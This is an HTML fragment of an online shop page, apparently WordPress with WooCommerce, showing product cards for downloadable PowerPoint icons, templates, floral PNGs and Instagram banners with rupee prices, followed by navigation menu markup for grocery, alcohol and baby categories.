<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
	<li id="nav-menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bread</a></li>
	<li id="nav-menu-item-14020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
	<li id="nav-menu-item-14064" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Burger</a></li>
	<li id="nav-menu-item-14016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-14017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/household-essentials/">Household Essentials</a></li>
		<li id="nav-menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/home-kitchen-dine/">Home, Kitchen &amp; Dine</a></li>
		<li id="nav-menu-item-14022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-14054" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Makeup</a></li>
		<li id="nav-menu-item-14055" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Eye Liniear</a></li>
		<li id="nav-menu-item-14021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
	</ul>
</li>
	<li id="nav-menu-item-14063" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Beef</a></li>
	<li id="nav-menu-item-14060" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Gas Cooker</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14053" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Diaper</a></li>
	<li id="nav-menu-item-14082" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Small Rainbow Jumper</a></li>
	<li id="nav-menu-item-14081" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">3 Pack Baby Socks</a></li>
	<li id="nav-menu-item-14083" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fruity Embroidered Dress</a></li>
	<li id="nav-menu-item-14084" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Zip Growsuit</a></li>
	<li id="nav-menu-item-14024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/baby/">Baby</a></li>
</ul></div></div>
</li>
